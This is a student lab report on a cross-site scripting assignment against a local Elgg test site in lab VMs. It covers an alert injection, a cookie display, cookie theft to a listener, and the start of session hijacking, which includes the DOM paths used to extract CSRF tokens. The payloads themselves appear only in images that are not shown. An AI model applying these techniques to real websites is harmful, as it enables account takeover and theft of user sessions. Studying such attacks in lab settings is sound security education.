# Final Project

Team: Enze Xu (Individual)

Due: Dec. 7th

Repository: <https://github.com/EnzeXu/Computer_Security_Enze_Xu_Final_Project>

Final Project 1

3.1 Task 1: Posting a Malicious Message to Display an Alert Window 2

3.2 Task 2: Posting a Malicious Message to Display Cookies 4

3.3 Task 3: Stealing Cookies from the Victim’s Machine 4

3.4 Task 4: Session Hijacking using the Stolen Cookies 5

3.5 Task 5: Writing an XSS Worm 10

3.6 Task 6: Writing a Self-Propagating XSS Worm 14

3.7 Task 7: Countermeasures 17

Thanks 21

## 3.1 Task 1: Posting a Malicious Message to Display an Alert Window

a) Check if the file “/etc/apache2/sites-available/000-default.conf” has been set correctly.



b) Start apache.



c) Open firefox browser and input “www.xsslabelgg.com”



d) Log in as Alice and inject the malicious code into my profile: Brief description.



e) After we click “save”, the malicious code will be immediately executed once.



f) Then we log in as Boby, searching for “Alice” in the search bar. (we don’t need to add Alice as friend)



g) The malicious code is executed again when we click into Alice’s profile.



## 3.2 Task 2: Posting a Malicious Message to Display Cookies

a) It is almost the same as what I did in Task 1. We just need to inject the new code instead.



b) Then again log in as Boby and then we click into Alice’s profile and see what will happen.



## 3.3 Task 3: Stealing Cookies from the Victim’s Machine

a) Firstly use “git clone <https://github.com/WFU-Alqahtani/final-project-xss-EnzeXu.git>” to clone the repo. Then use command “make” to make files



b) Start the listener on my seed16b VM (10.4.148.249)



c) On VM 10.4.148.249 Alice inputs the malicious code into Alice’s profile: Brief description and clicks “save”



d) Then Log into Boby on my seed16a VM (10.4.148.245) and click Alice’s profile again and again. See what will happen in the terminal on my seed16b VM (10.4.148.249). The first line is because Boby clicked “save” at first and the malicious code will also executed automatically. Other lines are caused by what Boby did on another machine



## 3.4 Task 4: Session Hijacking using the Stolen Cookies

a) Change the host file on VM 10.4.148.249 and let the host of [www.xsslabelgg.com](http://www.xsslabelgg.com) on this machine be 10.4.148.245 instead of 127.0.0.1



b) In the guide document it is said we need to “stole” the two variables __elgg_ts and __elgg_token from the victim as what we did in task 3. However, it is much more difficult to find these two guys in the document tree. (“cookie” is on document.cookie, which is very easy, but these two guy are hidden deeply)

Firstly, right click and go into the “inspect Element” then click “console”. Let’s start at “console.log(document)”.



Then after a hard work, I find these two guys here:



So the dom-tree path should be “document.all[37].attibutes[0].nodeValue” or “document.getElementsByClassName("elgg-menu-content")[2].href”.



Success:





c) See how a real making friend http request goes using LiveHTTPHeaders.



Click “File Save” and see the text:



So it is clear that the friend_user_id of Alice is 44, here is what we have at this stage:
